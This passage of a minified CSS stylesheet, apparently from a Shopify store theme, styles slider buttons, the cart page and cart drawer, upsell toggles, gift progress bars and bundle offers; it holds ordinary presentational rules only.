.dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.cart-drawer__totals__row{font-size:calc(var(--text-size) * 1.15)}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer__body::-webkit-scrollbar{width:3px}.cart-drawer__body::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer__body::-webkit-scrollbar-track-piece{margin-top:31px}.cart-drawer .cart-discount-form{margin:0}.cart-drawer .cart-discount--bottom-separator .cart-discount-form{margin-bottom:1.5rem}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator){border-bottom:none}.cart-drawer .drawer__footer>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.side-margins-negative{margin-left:-1.5rem;margin-right:-1.5rem}.totals{display:flex;justify-content:space-between;align-items:flex-end}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem;font-weight:var(--font-heading-weight)}.cart__ctas+.totals{margin-top:2rem}.tnc-chekcbox{line-height:1.3;cursor:pointer}.tnc-chekcbox svg{height:1em;width:1em;margin-right:.4em}.tnc-chekcbox[data-checked=true] .checkmark-unchecked,.tnc-chekcbox[data-checked=false] .checkmark-checked{display:none}.tnc-checkbox-warning{line-height:1.3}.upsell{--padding: 0;--active-padding: 1rem;border-radius:var(--border-radius);position:relative;display:block}.upsell__outside-title{margin:0 0 .9rem}.upsell__container{display:flex;align-items:center;padding:var(--padding)}.upsell~.upsell{margin-top:1.5rem}.upsell:not(.color-background-1){--padding: var(--active-padding)}.upsell--box-shadow{--padding: var(--active-padding);box-shadow:.25rem .25rem .75rem #0000001f}.upsell--custom-bg{--padding: var(--active-padding);background:var(--regular-bg-color)}.upsell--custom-bg[data-selected=true]{background:var(--selected-bg-color)}.upsell--border{--padding: var(--active-padding);border:solid var(--border-width) var(--regular-border-color)}.upsell--border[data-selected=true]{border-color:var(--selected-border-color)}.upsell-toggle-btn:not([disabled]){cursor:pointer}.upsell__image{flex-shrink:0;margin-right:1rem;align-self:flex-start;position:relative;z-index:0}.upsell__image img{width:auto;height:var(--image-size);border-radius:var(--image-border-radius)}.upsell__content{flex-grow:1}.upsell__title{display:flex;align-items:flex-start;justify-content:space-between;font-size:var(--title-font-size)}.upsell__title h3{margin:0;font-size:inherit;line-height:1.2}.upsell__title a{color:rgb(var(--color-foreground));text-decoration:none}.upsell__title:hover a{text-decoration:underline}.upsell__price{line-height:1.1;font-size:var(--price-font-size)}.upsell__title .upsell__price{padding-left:1rem;text-align:right}.upsell__price--separate{margin-top:.3rem}.upsell__desc{margin:0;font-size:var(--desc-font-size);line-height:1.3;margin-top:.3rem}.upsell__variant-picker{display:flex;align-items:center;flex-wrap:wrap;row-gap:.4rem;column-gap:.5rem;margin-top:.5rem}.upsell__variant-picker .select{width:fit-content}.upsell__variant-picker .select__select{height:1.8rem;font-size:1rem;padding:0 calc(var(--inputs-border-width) + 2rem) 0 .7rem}.upsell__variant-picker .select .icon-caret{right:calc(var(--inputs-border-width) + .6rem)}.upsell__desc+.upsell__variant-picker{margin-top:.8rem}.hide-compare-price .compare-price{display:none}.toggle-switch{font-size:2rem;width:2em;height:1em;border-radius:1em;position:relative;z-index:0;background:rgba(var(--color-foreground),.2);margin-left:1.5rem;flex-shrink:0;transition:.2s background ease-in-out}.toggle-switch__slider{display:block;width:.86em;height:.86em;border-radius:1em;position:absolute;left:.5em;top:.5em;transform:translate(-50%,-50%);transition:left .3s ease-in-out;background:rgb(var(--color-background))}[data-selected=true] .toggle-switch{background:rgb(var(--accent-color))}[data-selected=true] .toggle-switch__slider{left:1.5em}.upsell__checkbox{padding:.5rem;margin-left:1rem;font-size:2rem}.upsell__checkbox svg{width:.9em;height:.9em;color:rgb(var(--accent-color))}.upsell__checkbox .material-icon{font-size:1em;color:rgb(var(--accent-color))}[data-selected=false] .checkmark-checked,[data-selected=true] .checkmark-unchecked{display:none}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{order:-1;margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn{padding:.5rem .25rem}.upsell__plus-btn{font-size:2.6rem;width:1em;height:1em;display:flex;align-items:center;justify-content:center;border-radius:.1em;border:solid .1rem rgba(var(--color-foreground),.75);flex-shrink:0;margin-left:1.5rem;transition:.1s all ease-in-out}[data-selected=true] .upsell__plus-btn{background:rgb(var(--accent-color));border-color:rgb(var(--accent-color))}.upsell__plus-btn .material-icon{font-size:.65em;color:rgba(var(--color-foreground),.75)}[data-selected=true] .upsell__plus-btn .material-icon{color:rgb(var(--color-background))}.upsell__add-btn{font-size:1.5rem;line-height:1.9;padding:0 1em;margin-left:1.5rem;border-radius:calc(var(--buttons-radius-outset) / 2);position:relative;min-height:auto;min-width:auto}.upsells-container--stacked-columns{display:grid;grid-template-columns:repeat(var(--item-count),1fr);align-items:flex-start;column-gap:1rem;row-gap:2rem}.upsells-container--stacked-columns .upsell{margin:0}.upsells-container--stacked-columns .upsell__container{flex-direction:column}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{margin:0;position:absolute;top:var(--padding);right:var(--padding)}.upsells-container--stacked-columns .upsell__checkbox{padding:0}.upsells-container--stacked-columns .upsell__image{align-self:auto;margin:0;margin-bottom:1rem;width:calc(100% * var(--image-size-number) / 6.5)}.upsells-container--stacked-columns .upsell__image img{height:auto;width:100%}.upsells-container--stacked-columns .upsell__title{flex-direction:column;align-items:center;text-align:center}.upsells-container--stacked-columns .upsell__title .upsell__price{margin:0;margin-top:1rem;padding:0;text-align:center}.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .8rem}@media screen and (max-width: 749px){.upsells-container--stacked-columns[data-count="3"] .upsell{--padding: .6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__title{font-size:calc(var(--title-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__desc{font-size:calc(var(--desc-font-size) * .9)}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox{font-size:1.8rem}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch,.upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:1.6rem}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.4rem}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2rem}}@media screen and (min-width: 1000px){.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell,.cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell{--active-padding: 1.2rem;border-radius:calc(var(--border-radius) * 1.2)}.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:1.2rem}.product__info-wrapper .upsell__image img,.cart-drawer--desktop-width-large .upsell__image img{height:calc(var(--image-size) * 1.2);border-radius:calc(var(--image-border-radius) * 1.2)}.product__info-wrapper .upsell__title,.cart-drawer--desktop-width-large .upsell__title{font-size:calc(var(--title-font-size) * 1.2)}.product__info-wrapper .upsell__desc,.cart-drawer--desktop-width-large .upsell__desc{font-size:calc(var(--desc-font-size) * 1.2)}.product__info-wrapper .upsell__variant-picker .select__select,.cart-drawer--desktop-width-large .upsell__variant-picker .select__select{height:2rem;font-size:1.1rem}.product__info-wrapper .upsell__price,.cart-drawer--desktop-width-large .upsell__price{font-size:calc(var(--price-font-size) * 1.2)}.product__info-wrapper .upsell__checkbox,.product__info-wrapper .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsell__checkbox,.cart-drawer--desktop-width-large .upsell__toggle-switch{font-size:2.2rem}.product__info-wrapper .upsell__plus-btn,.cart-drawer--desktop-width-large .upsell__plus-btn{font-size:3rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch{font-size:1.8rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn{font-size:2.6rem}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn,.cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn{font-size:2.2rem}}.product-info-upsells-container .splide__pagination,.cart-drawer-upsells-container .splide__pagination{padding-top:.5rem}.cart-drawer-gift{max-width:40rem;margin-left:auto;margin-right:auto}.cart-drawer-gift__progress{line-height:1.2;margin:0;padding:1rem var(--padding)}.upsell--border .cart-drawer-gift__progress{border-bottom:solid .1rem var(--regular-border-color)}.upsell--border[data-selected=true] .cart-drawer-gift__progress{border-color:var(--selected-border-color)}.cart-drawer-gift__image__locked{position:absolute;z-index:1;bottom:0;left:0;width:100%;height:100%;border-radius:var(--image-border-radius);display:flex;align-items:center;justify-content:center;background:rgba(var(--color-background),.75);border:solid .1rem rgba(var(--color-foreground),.01)}.cart-drawer-gift__image__locked .lock{--lock-color: rgb(var(--color-foreground));transform:scale(.65)}.bundle-offer{--padding: 1rem}.bundle-offer h3{margin-bottom:.4em}.bundle-offer .upsell{margin:0}.bundle-offer__divider{padding:0 var(--padding)}.bundle-offer__divider svg{display:block;font-size:3rem;width:1em;height:1em;padding:.2em;border-radius:50%;color:rgb(var(--border-color));border:solid 1px rgba(var(--border-color),var(--plus-border-opacity))}.bundle-offer__divider span{display:block;height:1px;flex-grow:1;background:rgba(var(--border-color),var(--divider-opacity))}.bundle-offer__footer{border-top:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity));padding:var(--padding)}.bundle-offer__footer__total-text{font-size:1.8rem}.bundle-offer__footer p{margin:0;line-height:1.25}.bundle-offer__footer__benefit{font-size:1.2rem}.bundle-offer__footer__prices{font-size:1.7rem}.bundle-offer-container+product-form{margin-top:1rem}@media screen and (min-width: 1000px){.bundle-offer{--padding: 